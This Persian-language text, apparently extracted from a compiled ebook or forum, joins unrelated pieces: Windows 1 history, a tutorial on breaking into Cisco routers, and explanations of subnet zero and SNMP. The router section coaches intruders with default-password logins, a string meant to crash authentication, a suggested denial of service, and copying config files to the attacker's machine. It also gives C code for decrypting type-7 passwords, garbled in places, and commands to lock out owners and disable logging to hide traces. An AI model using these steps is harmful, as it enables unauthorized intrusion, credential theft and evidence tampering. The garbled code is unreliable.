

در ویندوز ھای سری یک خبری از شکلک ھا با ھمان عنوان نماد ھا یا ایکون ھا نبود بلکه از شروع پروژه ویندوز ھای 3.1 به بعد بود که کار اصلی بر روی این آیکون ھا صورت گرفت البته ھمین امر ھم با

اضافه شدن یک قطعه سخت افزاری جدید به نام mouse به رایانه ھای شخصی بود که چنینی نیازی را ایجاد کرده بود صفحه ھای کاری ویندوز ھای 1.1 الی 1.4 ھمه به یک صورت بودند به جز یک سری تغییرات جزیی و کوچک در منو ھا و صفحات سطل آشغال ھم بعدا به desktop اضافه شد ھنوز ھمانطور که می بینید خبری از taskbar و غیره نیستش ھمه این موارد با اقتباس از ایده ای استیو جابز در سیستم عامل مک صورت گرفت

در تصویر کناری اولین ماوس ساخته شده توسط شرکت Microsoft رو با 2 دکمه مشاھده میکنید این ماوس دارای عملکرد بھتری از ماوس تک کلیدی مک بود قیمت این ماوس در اون دوران در حدود 200 دلار بود قیمت



ھمانطور که ملاحظه می فرماید آرم (لوگو) تجاری شرکت مایکروسافت در سال 1987یعنی 3 سال پس از انتشار اولین نسخه ویندوز تغییر پیدا کرد و تا کنون قریب به 18 سال ھمین آرم تجاری برای این شرکت ثابت باقی میانده است البته تنھا چیزی که یادم می اید این بود که اغلب مانیتور ھای موجود در ایران به حالت مونوکروم بودند یعنی یا سیاه و و سفید یا به حالت فسفری می توانستید از سیستم عامل ویندوز یک استفاده نمایید و حالت ھا و زیر سایه ھای و به خصوص رنگ ھای انرا نمی توانستید مشاھده نمایید ھمین نکته ھم عامل فخر فروشی عده ای در آندوره بود کسانی که مانیتوری با قابلیت نمایش این پوسته ھای رنگی را داشتند J خنده دار نیست

راستی تا یادم نرفته ھمین داستان ضربه خوردن و ھنگ کردن ھای مداوم ویندوز ھم از سال 95 شروع شد از زمانی که به کارگیری روتین ھا به جای پوسته ھای گرافیکی باب شد امیدوارم که از گفته ھای این بخش استفاده ھای لازم رو ببرید

دوستان در مورد تاریخچه ھر سیستم عاملی اگر سوالی داشتید می توانید سوال ھای خودتون رو مطرح کنید

سیستم ھای عامل آن روز از جمله ویندوز 1 ھم تقریبا با نسبت تورم این دوره یکسان ھستند

گاھی اوقات راه ھای پیچیده ھک از آسان ترین و در دسترس ترین راه ھا تبعیت مینمایند من در زیر به چند نمونه از آنھا اشاره مینمایم ومطالب زیر در حوزه ھک سخت افزاری بررسی میشوند

#### چرا روتر

بدست آوردن کنترل یک روتر و دست یابی به پیکربندی آن مزایایی تصور نشدنی را برای ھکر ھا دارد اولین چیز که یک نفوذگر به دنبال آن میگردد نفوذ از طریق ھمین روتر به دیگر اجزی شبکه است که قبلا انرا بر شمردیم از دیگر دلایل حجم اطلاعات خامی است که در روتر ھا تبادل می شود از کسی پوشیده نیست که ھر گونه داده ای چه از کلمات رمز گرفته تا شماره ھای کارت ھای اعتباری و اطلاعات افراد و غیره را می توان از یک روتر Captureنموده و سپس در صورت نیاز decodeکرد ولی در بسیاری از موارد حتی به رمزگشایی ھم نیازی نیست اطلاعات حساسی که افراد بر روی شبکه پخش میکنند را شما در جلوی چشمانتان مشاھده میکنید ھمین امر نیاز به رمزکردن تبادلات را بیش از بیش نشان میدھد طبق آمار ھای موجود بسیاری از ھکر ھای رایانه فقط از این متد برای جمع اوری اطلاعات و فروش آنھا کسب در آمد ھا ی نا مشروع مینمایند

پس وقتی که شماره حساب ھای اعتباری خود و یا کلمات رمز خود را در حال فرستادن به مقصد ھستید می توانید حدس بزنید که این پکت ھا چه راه ھای پرخطری را و از زیر دستان چه ھکر ھایی رد می شوند

به دنبال یک روتر سیسکو

راه ھای متعددی برای پیدا کردن یک روتر از نوع سیسکو ھست آسان ترین را ه ھمان استفاده از فرمان Tracert است که در بالا به ان اشاره نمودیم اگر دریکی از نود ھا به کلمه cisco برخورد نمودید شک به خود راه ندھید که آن یک روتر سیسکو است به ھمین راحتی البته این را ھم یک مقدار شانسی ھم ھست ولی در اکثر مواقع جوابگو ھم ھست خواب یک روتر سیسکو را پیدا کردید حالا می خواھید چه کار کنید اگر دیدی که عملیات Pinging اتان بلوکه میشود در چندین بار امتحان به احتمال زیاد خود روتر نیز با دیواره اتش حفاظت میشود پس دنبال روتری بگردید که با دیواره اتش حفاظت نشده باشد یک پروکسی سرور را پیدا کنید که اجازه ارتباط با پورت 23 را می دھد سپس به روتر مورد نظر تل نت کنید اگر باز کلمه رمز و اسم کاربری می خواھد بھتر است از خیر این روتر بگذرید واگر نمی خواھید بگذرید بایستی روش ھای پایینی که در زیر به انھا اشاره میکنم را تست کنید

خواب گوشتون رو بیارید دم مانیتور یه چیزی بھتون بگم کلمه رمز پیش فرض برای سرویس تل نت در بسیاری از روتر ھا کلمه Cisco ھستش بعضی وقت ھا ھم با زدن کلمه scape نیازی به کلمه عبور نیست گاھی ھم میتونید از طریق حساب کاربری ناشناس به ھمراه استفاده از آدرس ایمیل وارد سیستم تل نت بشین

بعضی ار مدل ھای سیسکو در برابر کلمه ھای رمز طولانی از خود مقاومتی نشان نمی دھند و به اصطلاح معروف ھکر ھا Freez می شوند این ھم یک نوع دیگر نفوذ است مثلا رشته زیر را امتحان کنید

10293847465qpwoeirutyalskdjfhgzmxncbv019dsk10293847465qpwoeirutyalskdjf hgzmxncbv019dsk10293847465qpwoeirutyalskdjfhgzmxncbv019dsk10293847465qp woeirutyaskdjfhgzmxncbv019dsk10293847465qpwoeirutyalskdjfhgzmxncbv019ds k10293847465qpwoeirutyalskdjfhgzmxncbv019dsk10293847465qpwoeirutyalskdj fhgzmxncbv019dsk10293847465qpwoeirutyalskdjfhgzmxncbv019dsk

حالا بر اثر فریز شدن Authentication روتر Reboot می شود و بایستی 2-1 دقیقه صبر کنید سپس دوباره امتحان کنید اگرباز فایده نداشت آن مدل اسیب پذیر نیست

اگر راه ھای فوق فایده نداشتند روتر را تحت یک عملیات DoS قرار بدھید ھمانند

البته باز به یاد داشته باشید که در تمامی این مراحل فعالیت ھای شما در حال ثبت شدن است اگر نتوانید به روتر نفوذ کنید و فایل ھای واقعه نگاری را پاک ننمایید تمامی رد ھای این گونه عملیات به صورت بسیار بسیار واضحی مشخص میباشد

اگر باز نتوانستید از کلمات پیشفرضی ھمچون Admin و password استفاده نمایید در بسیاری ار روتر ھا این پیش فرض ھا را تغییر نمیدھند به مدیران شبکه پیشنھاد میکنیم که حتما به این نکات ریز که کم اھمیت ھم جلوه میکنند توجه فرمایید

حال اگر توانستید به طریقی در روتر ھدف نفوذ کنید نوبت به باز اوری کلمه رمز است با استفاده از فرمان texttil-Htl و یا مشابه ان بعلت متفاوت بودن انواع مدل ھا میتوانید لیست بلندی از دستورات را با فرمان help یا ؟ مشاھده کرده و برای دریافت فایل حاوی رمز ھا اقدام نمایید ولی قبل از آن برنامه ھایپرترمینال خود را به صورت شنود برای دریافت فایل رمز فعال نگه دارید سپی فایل مربوطه را به IP سیستم خود و پورت 23 بفرستید شما بعد از انجام این عمل سخت ترین مرحله را پشت سرگذاشتید حال نوبت به بررسی فایل بدست آمده است

در اینجا شما می توانید یکی از دو روش زیر را انتخاب نمایید یا از برنامه Ripper the john برای کرک استفاده کنید یا از برنامه زیر در یک سیستم لینوکس برای decrypt فایل حاوی رمز ھا استفاده نمایید در یک محیط لینوکس ابتدا با ستفاده از gcc سورس کد زیر را کامپایل کرده و سپس فایل را رمز گشایی کنید

```
#include <stdio.h> 
#include <ctype.h> 
char xlat[] = {0x64, 0x73, 0x66, 0x64, 0x3b, 0x6b, 0x66, 0x6f, 
0x41, 0x2c, 0x2e, 0x69, 0x79, 0x65, 0x77, 0x72, 
0x6b, 0x6c, 0x64, 0x4a, 0x4b, 0x44 
}; 
char pw_str1[] = "password 7 "; 
char pw\_str2[] = "enable-password 7";
char *pname; 
cdecrypt(enc_pw, dec_pw) 
char *enc_pw; 
char *dec_pw; 
{ 
unsigned int seed, i, val = 0;
if(strlen(enc_pw) & 1) 
return(-1); 
seed = (enc\_pw[0] - '0') * 10 + enc\_pw[1] - '0';if (seed > 15 || !isdigit(enc_pw[0]) || !isdigit(enc_pw[1]))
return(-1); 
for (i = 2 ; i \leq stem(enc_pw); i++) {
if(i !=2 && !(i & 1)) { 
dec_pw[i / 2 - 2] = val \land xlat[seed++];
val = 0;
} 
val *= 16; 
if(isdigit(enc\_pw[i] = tower(enc\_pw[i])) {
val += enc_pw[i] - '0';
continue; 
} 
if(enc\_pw[i] >= 'A' & &amp; enc\_pw[i] <= 'F') {
val += enc\_pw[i] - 'A' + 10icontinue; 
} 
if(strlen(enc_pw) != i) 
return (-1);} 
dec\_pw[++i / 2] = 0;return(0); 
} 
usage()
{ 
fprintf(stdout, "Usage: %s -p <encrypted password>\n", pname); 
fprintf(stdout, " %s <router config file> <output file>\n",
pname); 
return(0);}
```

```
main(argc,argv) 
int argc; 
char **argv; 
{ 
FILE *in = stdin, *out = stdout; 
char line[257]; 
char passwd[65]; 
unsigned int i, pw_pos; 
pname = argv[0];if(argc > 1){ 
if(argc > 3) {
usage(); 
exit(1);} 
if(argv[1][0] == '-') 
{ 
switch(argv[1][1]) {
case 'h': 
usage(); 
break; 
case 'p': 
if(cdecrypt(argv[2], passwd)) { 
fprintf(stderr, "Error.\n"); 
exit(1);} 
fprintf(stdout, "password: %s\n", passwd); 
break; 
default: 
fprintf(stderr, "%s: unknow option.", pname); 
} 
return(0); 
} 
if((in = fopen(argv[1], "rt")) == NULL)exit(1);if(argc > 2)if((out = fopen(argv[2], "wt")) == NULL)exit(1);} 
while(1) { 
for(i = 0; i < 256; i++) { 
if((line[i] = fgetc(in)) == EOF)if(i) 
break; 
fclose(in); 
fclose(out); 
return(0); 
} 
if(line[i] == '\r') 
i--;if(line[i] == ' \nbreak; 
} 
pw\_pos = 0;line[i] = 0;if(!strncmp(line, pw_str1, strlen(pw_str1))) 
pw_pos = strlen(pw_str1); 
if(!strncmp(line, pw_str2, strlen(pw_str2))) 
pw_pos = strlen(pw_str2); 
if(!pw_pos) { 
fprintf(stdout, "%s\n", line); 
continue; 
} 
if(cdecrypt(&line[pw_pos], passwd)) { 
fprintf(stderr, "Error.\n"); 
exit(1);} 
else { 
\begin{minipage}{.4\linewidth} \begin{tabular}{l} \bf \end{tabular} if (pw_pos == strlen(pw_str1)) \end{minipage}fprintf(out, "%s", pw_str1); 
else
```

```
fprintf(out, "%s", pw_str2); 
fprintf(out, "%s\n", passwd); 
} 
} 
}
```
اگر به دنبال یک روتر سیسکو ھستید و می خواھید شانس خود را امتحان کنید پس وقت را از دست ندھید و اگر برای اولین بار است که خیال چنین کاری را دارید اصلا از مشکل بودن کار نترسید بعد از مدتی صبر و تمرین یکی از متخصصان ھک روتر ھا خواھید شد چه کسی می داند شاید به سادگی به یکی از بزرگترین شبکه ھای دنیا نفوذ کنید J البته ھمیشه خطر ریسک اینگونه اعمال را ھم بپذیرید اگر به خیال خود در ایران ھستید و با سیستم ھا به خصوص با روتر ھای یک شرکت خارجی بزرگ در اروپا کلنجار میروید اگر روزی از طرف پلیس بین المللی InterPol برای بازداشت به دم در خانه اتان آمدند تعجب نکنید ھمانجور که شما با چنین روش ھایی یه سیستم ھای آنھا نفوذ کردین آنھا ھم سیستم ھایی دارند که تا ISP مورد استفاده اتان را شناسایی کنند بقیه ماجرا رو ھم که خودتون بلد ھستید

مسیرياب ھاي سیسكو و زير شبكه ھاي صفر – این قسمت توسط یکی از دوستان تھیه شده است زير شبكه بطور كلي به شبكه اي گفته مي شود كه بخشي از يك شبكه ي بزرگ تر تشكیل میدھددر شبكه ھاي ip يك شبكه بزرگ را به شبكه ھاي كوچك تر تقسیم مي كنند تا با استفاده ازدو روش فضاي نشاني ip -1 ترجمه نشاني شبكه -2 ترجمه نشاني درگاه باعث بھبود كارايي امنیت و جبران كمبود نشاني ھاي شبكه شوند براي استفاده از اولین زير شبكه . بايد به مورد ھاي توجه شود كه در اين مقاله به ان ھا اشاره مي شود. تشريح اولین و اخرين زير شبكه صفر زماني كه شبكه به چند شبكه كوچك تر تقسیم مي شود ان اولین زير شبكه را زير شبكه صفر است مثال : 172.16.0.0 به طور پیش فرض اين رده داراي 16بیت ذخیره شده براي نمايش نشاني میز بان است بنابراين 65534(2-2) نشاني قابل قبول وجود دارد حال فرض كنید شبكه ي زير با قرض گرفتن 3بیت از بیت ھاي میزبان .به ھشت (2)شبكه كوچك تر تقسیم شود. مثال: 19/172.16.0.0 پس زير شبكه ي صفر نامیده مي شود بايدتوجه کرد زيرا اولین شبكه پس از تقسیم شبكه به شبكه به عنوان زير شبكه صفر شناخت مي شود پس ھیچ قاعده ي خاصي براي تعین زير شبكه ي صفر وجود ندارد اكنون براي شناسايي اين زير شبكه مي توان نشاني ان را به پايه (2)برد براي ھمین نیز به اين زير شبكه زيرشبكه صفر نام دارد به صورت که ھر سه بیت 17و18و19 در زير شبكه ي صفر است تشريح زير شبكه تمام يك اخرين زير شبكه در مجموعه ي زير شبكه ھايي كه ايجاد شده را زير شبكه ي تمام يك نامیده مي شود چرا به خاطر يك بودن بیت ھاي 17و18و19 است شكل ھاي زير شبكه صفر و زير شبكه تمام يك نبايد از زير شبكه صفر و زير شبكه ي تمام يك به عنوان زير شبكه فیزيكي استفاده نشود ودر سندھاي 950 RFC ذخیره كردن و اختصاص داد اين دو زير شبكه را نمي توان براي زير شبكه ي فیزيكي به كار گرفت وبراي نشاني ھاي شبكه وداده پراكني بسیار مفید استروش سنتي محاسبه ي زير شبكه براي ھمین درشبكه ھا تعداد زير شبكه ھاي اين دو زير شبكه را در محاسبه ھاي خودبه حساب نمي اورد يعني اگر سه بیت براي زير شبكه مورد استفاده قرار گیرد پس از محاسبه 8=2 عدد 2 ازان كم مي شود اين روش روش سنتي محاسبه ي زير شبكه ھاست براي ھمین بود که قبلا استفاده از زير شبكه ي صفر كمتر بوده به كه دلیل خاصیت ذاتي اين روش نشاني دھي تمیز نشاني شبكه و زير شبكه غیر ممكن به نظر مي رسید براي مثال نشاني زير را از مثال قبلي در نظر بگیريد: مثال : 172.16.1.10 اکنون اگر بخواھیم نشاني زير شبكه ي ان را به دست اوريد خواھید داشت مثال

: 172.16.0.0 كه شما ان را به چند زير شبكه تقسیم كرده ايد بنابر اين ھر گاه شما يك شبكه را به چند زير شبكه تثسیم كنید زير شبكه اي خواھید داشت كه نشاني ان با نشاني شبكه ي اصلي تفاوتي ندارد .اين مسئله اغلب منشا اشتباه ھاي بزرگي خواھد داشت زير شبكه ي تمام يك نیز مانند ھمتاي خود زير شبكه ي صفر .به دلیل ويژگي ذاتي ايكه دارد شناسايي نشاني داده پراكني شبكه ي صفر .به دللیل ويژگي ذاتي اي كه دارد شناسايي نشاني داده پراكني شبكه ي اصلي و اين زير شبكه را دشوار مي كند .براي مثال .در مثال قبلي .نشاني اخرين زير شبكه يا زير شبكه ي تمام يك ھا عبارت است از : 19/172.16.224.0 نشاني داده پراكني اين زير شبكه عبارت است 172.16.255.255: كه برابر با نشاني داده پراكني شبكه ي اصلي .به صورت زير است 172.16.0.0.: بنابراين ھر گاه زير شبكه اي درست كنید .شبكه اي خواھید داشت كه نشاني داده پراكني ان با نشاني داده پراكني شبكه ي اصلي يكي است .به عبارت ديگر اگر مھندس شبكه .نشاني زير را به مسیرياب 15 خود اختصاص دھد : 19/172.16.230.1 ھیچ تفاوتي بین نشاني داده پراكني زير شبكه اي كه مسیر ياب در ان وجود دارد.16ونشاني داده پراكني شبكه ي اصلي 17وجود نخواھد داشت درحال حاضر .از زير شبكه ھاي تمام يك .استفاده مي شود .بنابراين پیكربندي نادرست ان. مي تواند مشكل ھاي جدي به وجود اورد . در اين مثال مسیر ياب ھاي 2تا5 ھر كدام به عنوان مسیر ياب ھاي دسترسي انجام وظیفه مي كنند. براي ھمین تعدادي خط ورودي غیر ھمزمان يا (اي اس دي ان)دارند در اين مثال يك شبكه ي رده ي (سي) به چھار شبكه تقسیم شده است و به ھر يك از ان ھا نیز يك مسیر ياب براي دسترسي اختصاص داده شده است علاوه بر اين خط ھاي غیر ھمزمان ھر يك از مسیر ياب ھا به صورت زير پیكر بندي شده اند: ip unnum e0 مسیرياب (1)براي دسترسي درست داراي مسیر ھاي ايستا است كه ھر كدام از ان ھا به يكي از مسیرياب ھاي دسترسي اشاره مي كنند به ھمین ترتیب ھر يك از مسیر ياب ھاي دسترسي توسط يك مسیر پیش گزيده به مسیرياب (1)اشاره مي كنند جدول مسیر يابي مسیرياب (1)مشابه جدول زير است: مسیريابي مسیرياب (1)

 c 195.1.2.0/24 E0 195.1.2.2 26/195.1.1.0 S S195.1.1.64/26 195.1.2.3 195.1.2.4 S 195.1.1.128/26 S 195.1.1.19/26 195.1.2.5

مسیرياب ھاي دسترسي نیز داراي پیكر بندي مشابھي ھستند يعني ان ھا نیز داراي مسیر ھاي پیش گزيده تعدادي مسیر میزبان براي خط ھاي غیر ھم زمان در پیمان نقطه به نقطه ھستند. جدول مسیر يابي ساير مسیر ياب ھا عبارت اند از :

> مسیر يابي مسیر ياب (2) C 195.1.2.0/24 E0 195.1.2.1 0/0.0.0.0 S C 195.1.1.2/32async 1 C 195.1.1.5/32 async 2 async 3 32/195.1.1.8 C C 195.1.1.13/32 async 4 C 195.1.1.24/32 async 6 async 8 32/195.1.1.31 C C 195.1.1.32/32 async 12 12 C 195.1.1.32/32 async C 195.1.1.62/32 async 18

مسیر يابي مسیر ياب(3) C 195.1.2.0/24 E0 195.1.2.1 0/0.0.0.0 S C 195.1.1.65/32 async 1 C 195.1.1.68/32 async 2 async 3 32/195.1.1.74 C C 195.1.1.87/32 async 4 C 195.1.1.88/32 async 6 async 8 32/195.1.1.95 C C 195.1.1.104/32 async 12 15 C 195.1.1.112/32 async C 195.1.1.126/32 async 18 مسیر يابي مسیر ياب) 4) C 195.1.2.0/24 E0 S 0.0.0.0/0 195.1.2.1 async 1 32/195.1.1.129 C C 195.1.1.132/32 async 2 3 C 195.1.1.136/32 async C 195.1.1.141/32 async 4 C 195.1.1.152/32 async 6 async 8 C 195.1.1.159/32 C 195.1.1.160/32 async 12 C 195.1.1.176/32 async 15 async 18 32/195.1.1.190 C مسیر يابي مسیر ياب)5) C 195.1.2.0/24 E0 195.1.2.1 0/0.0.0.0 S C 195.1.1.193/32 async 1 C 195.1.1.197/32 async 2 async 3 32/195.1.1.200 C C 195.1.1.205/32 async 4 6 C 195.1.1.216/32 async C 195.1.1.223/32 async 8 C 195.1.1.224/32 async 12 async 15 C 195.1.1.240/32 C 195.1.1.252/32 async 18

چه پیش خواھد امد اگر میزباني كه از طريق خط غیر ھم زمان به شبكه وصل شده است. به جاي نشاني الگوي زير شبكه 255.255.255.192 از نشاني الگو ي اشتباه زير استفاده كند: 225.255.255.0

در جواب بايد گفت :(ھمه چیز به خوبي كار مي كند) حال میزبان زير را در نظر بگیريد : 195.1.1.24

اين میزبان مي خواھد پیام داده پراكني اي ارسال كند. به عبارت زير در بسته اي باويژگي ھاي زير ارسال مي كند:

.1.1.255S :195.1.1.24 d :195

اين بسته توسط مسیر ياب (2)دريافت مي شود .مسیرياب (2)ان را به مسیر ياب (1)،و سپس به مسیر ياب (5)مي دھد .اين عمل ان قدر تكرار مي شود تا بسته به انتھاي عمرخودبرسد. در اين حالت ممكن است تصور كنید به شبكه ي شما حمله شده است در حالي كه اشكال در درون خود شبكه به وجودامده است. در اين مثال.از يك حلقه ي مسیر يابي استفاده شد كه وجود ان در شبكه معمو لا به عنوان اشكال مطرح مي شود. مسیرياب (5)كه مسیر يابي زير شبكه ي تمام يك را به عھده دارد تمام رفت وامد ايجاد شده توسط اين اشكال را تحمل مي كند مسير ياب ھاي 2 تا4. فقط يك بار بسته ھاي داده پراكني را دريافت مي كنند مسيرياب (1)ھم فشار رفت و امد زيادي را تحمل مي كند اما اگر اين مسیرياب از گونه ي (سیسكو7513)باشد چگونه اين وضعیت را تحمل مي كند در اين حالت بايد نشاني میزبان ھارابا الگوي درست نشان دھید. براي جلوگیري از كار نادرست میزبان ھايي كه به درستي تنظیم نشده اند.مي توان از رابط حلقه باز گشت براي ھر مسیر ياب دسترسي استفاده كرد ويك مسیر ايستا براي نشاني زير درست كنید: 195.1.1.255

ھم چنین مي توانید از رابط زير استفاده كنید: Nu110 اما انجام اين كار باعث میشود مسیرياب (پیام پیمان نظارتي انترنت )را. به صورت زير در معناي عدم دسترسي به شبكه نمايش دھد : unreachable

كاربردزير شبكه ھاي صفرو تمام يك

باوجود غیر تعارف بودن استفاده از اين دو مجموعه نشاني . كل فضاي نشاني دھي به ھمراه اين دو نشاني ھمواره قابل استفاده است استفاده از زير شبكه ي تمام يك. از قبل مجاز بود. در حالي كه استفاده از زير شبكه صفر از زمان معرفي(سیسكو اي ا اس 12)شروع شد با اين وجود قبل از ارايه ي(سیسكواي ا اس 12)اين زير شبكه با استفاده از فرمان زير در تنظیم ھاي عمومي مسیر ياب ھاي قابل استفاده بود : subnet-zero ip براي استفادھاز اين دو نشاني سندھاي (اراف سي 1878)امده است: (حذف زيرشبكه ي صفروزير شبكه ي تمام يك ديگر منسوخ شده است:زيرا نرم افزار ھاي جديد امروزي توانايي به كارگیري تمام شبكه ھاتعريف شده را دارند ) امروز استفاده از زير شبكه ي صفر و زير شبكه تمام يك مجاز مي باشد وبیش تر تولیدكنندگان اين ويژگي راپشتیباني میكنند با اين وجود برخي شبكه ھاي خاص ھنوز از نرم افزارھاي قديمي استفاده مي كنندكه استفاده از زير شبكه صفر و زير شبكه ي تمام يك در ان ھا مي تواند مشكل ساز باشد

> مثال عملی برای ھک روتر ھای سیسکو منبع darkness of Prince میخوام براتون یک متد دیگه از ھک روتر ھای سیسکو رو بگم : ابتدا روی روتر مورد نظرتون تل نت میکنید. از اين يوزر و پسوردھای زير استفاده کنید Password:"cisco) "without the quotations( يا يوزر ادمین پسورد ادمین يا يوزر ديفالت پسورد ديفالت. خب پس از اتصال برای اينکه به يوزر ادمین دسترسی پیدا کنید : Router<enable Password:"cisco" Router# بعد از اين کار پسوردھا رو تغییر بديد تا از ورود ديگران جلوگیری کنید.

Router# conf t Router"config"# no enable secret Router"config"# line vty 04 Router"config-vty"# password newpassword Then just hit ctrl z And ctrl z again type rel and do what it says. پیشنھاد میکنم انیبل پسورد رو به اين صورت تغییر بديد: Router# conf t Router"config"# no enable secret Router"config"# enable password newpass Then just hit ctrl z And ctrl z again type rel and do what it says. حالا رد پاھاتون رو اينجوری پاک کنید: Router# conf t Router"config"# no ip finger Router"config"# no logging console Router"config"# no logging buffer Router"config"# no logging trap Router"config"# no logging monitor Router"config"# no loggin on Router"config"# no service finger برای اطلاعات بیشتر از نحوه ارسال پکتھا در روتر اينطور عمل کنید: Router# ping BLANK LINE 127.0.0.1 200000 18024 0 BLANK LINE BLANK LINE سرور ای ار سی میخوايد باشه حرفی ندارم بزن بريم: /server cisco\_ip 23 /quote pass remember.. you changed the pass.. if you left it default it's cisco. /quote Ircserver 6667 /quote user hrrm /quote nick your\_nick خوب میخواید ھاست نیم ھارو ھم تغییر بدیم ای به چشم.... Alright now my friend you can change the host name of the cisco Router#conf t

Router(config)hostname decipher Router(config)^Z decipher<

#### **SNMP Method**

 SNMPیکی دیگر از پروتکل ھای معروف و بنیادی می باشد که بیشترین استفاده را از این پروتکل می توان در مباحث ھک و ضد ھک روتر ھا بر شمرد امیدوار ھستیم که دوستان با این پروتکل آشنایی قبلی داشته باشند ولی از جھت کامل بودن مطلب یک اشاره جزیی برای آندسته از دوستان که اشنایی قبلی یا کامل با این پروتکل تدارند را ارائه می دھیم

#### Simple Network Management Protocol ( SNMP )

ھمانطور که از اسم این پروتکل بر می اید یعنی پروتکل مدیریت ساده شبکه انتظار می رود اجزای متفاوت شبکه را کنترل و اعمال آنھا را از طرقRemote مانیتورینگ نمود آین یک تعریف ساده برای این پروتکل بنیادی است ولی اصل مفھوم این پروتکل برای آسان کردن انواع ارتباطات شبکه ای خاص و ویژه در ھر زمان که مشخصات تعریف شده و خاصی برای آن نوع ارتباط تعریف شده باشد SNMP پروتکلی طراحی شده برای مدیریت و مانیتورینگ اجزای شبکه به صورت از راه دور می باشد این پرو تکل ھنگامی سیستمھا را پشتیبانی میکند که مدیرت ساده اجرایی شبکه از طریق ایستگاه کاری با کنترل از راه دور از قبل فعال شده باشد در اینصورت است که می تواند اجزای شبکه ای ھمانند سیستمھا و روتر ھا و دیگر تجھیزات شبکه را کنترل نماید

شکل زیر قواعد ساختار کلی برای برپایی یک SNMP را به نمایش می گذارد



ساختار فوق از سه بخش اساسی تشکیل شده است

- بخش مانیتورینگ : یک کنسول مدیریتی که اغلب به کنسول مدیریت شبکه معروف است اطلاق می شود NMS یک مکان مرکزی را برای ھدایت و مدیریت اجزا را بر عھده می گیرد اغلب به طور معمول این مرکز کنترل یک سیستم ساده می باشد که توسط نرم افزار ھای مدیریتی SNMP بر پا میشود
	- نود ھا : اجزاھای مختلف شبکه از جمله روتر ھا
	- مجموعه اجزاء : گروه متشکل از بخش مانیتورینگ و نود ھا را شامل می شود

ھمانطور که شما اغلب در مباحث پروتکل ھای مرتبط با IP-TCP فرا میگیرید اغلب تمامی این پروتکل ھا با انواع مختلفی از پارامتر ھا نوعی ارتباط را فراھم می کنند اما مفھوم اصلی منظور ما در اینجا از SNMP به برنامه ای اطلاق می شود به نام AGENT یا مامور عملگر ما که توسط نر م افزار مدیریتی ما در بخش مانیتورینگ ھدایت می شود برای فھم این مطلب به شکل زیر توجه فرمایید

